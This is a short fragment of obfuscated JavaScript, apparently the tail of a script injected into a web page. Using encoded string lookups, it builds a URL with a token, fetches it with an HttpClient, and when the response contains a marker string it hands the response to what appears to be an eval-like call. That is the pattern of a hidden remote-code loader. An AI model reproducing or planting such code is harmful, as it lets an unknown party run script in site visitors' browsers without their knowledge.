HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};